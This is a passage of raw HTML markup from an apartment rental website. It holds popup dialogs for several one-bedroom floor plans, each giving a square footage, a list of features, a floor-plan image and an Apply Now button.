              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6.png" alt="apartments in st louis mo soho A6" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2740" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2740"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2740,&quot;slug&quot;:&quot;posty&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#posty\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2740" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2740" class="pum-title popmake-title">
				posty			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6971186257b88"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>posty</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>682 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6.png" alt="apartments in st louis mo soho A6" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2738" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2738"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2738,&quot;slug&quot;:&quot;gashi&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#gashi\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2738" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2738" class="pum-title popmake-title">
				gashi			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_69711862585f0"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>gashi</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>753 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5s.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5s.png" alt="apartments in st louis mo soho A5s" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5s.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5s-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5s-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5s-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5s-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2736" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2736"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2736,&quot;slug&quot;:&quot;mayer&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#mayer\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2736" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2736" class="pum-title popmake-title">
				mayer			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_697118625931c"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>mayer</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>711 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5.png" alt="apartments in st louis mo soho A5" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A5-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2734" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2734"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2734,&quot;slug&quot;:&quot;cudi&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#cudi\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2734" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2734" class="pum-title popmake-title">
				cudi			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_697118625a250"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>cudi</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>765 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4s.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4s.png" alt="apartments in st louis mo soho A4s" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4s.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4s-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4s-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4s-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4s-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2732" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2732"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2732,&quot;slug&quot;:&quot;eilish&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#eilish\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2732" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2732" class="pum-title popmake-title">
				eilish			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_697118625afbe"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>eilish</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>710 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

